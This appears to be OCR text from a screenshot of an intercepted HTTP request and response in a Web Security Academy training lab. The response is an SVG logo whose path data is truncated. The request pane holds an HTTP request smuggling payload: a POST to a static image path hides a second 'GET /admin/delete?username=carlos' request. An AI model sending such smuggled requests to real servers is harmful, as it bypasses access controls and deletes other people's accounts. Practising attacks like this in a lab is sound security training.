 Request
Raw Hex
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ab5002804eaa59882d30bf700bd0042.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 55 \r \n
5 Connection: Keep-Alive \r \n
6 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 X-Jodson: X
Search
Response
Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,
2-.52A1.31,1.31,0,0,1,8.56,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.48.65
-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.62,0,0,1-.18.33.64.64,0,0
.49.68.68,0,0,1,.16-.48A.46.46,0,0,1,.83,2H4a1.3,1.3,0,0,1,.74.15A.59.59,0,
M19.17,13.62H18.7a.72.72,0,0,1-.53-.18.67.67,0,0,1-.19-.53.6.6,0,0,1,.22-.5
79,0,0,1,18.72,2H27.3a.66.66,0,0,1,.51.2.92.92,0,0,1,.17.59V5.06a1.23,1.23,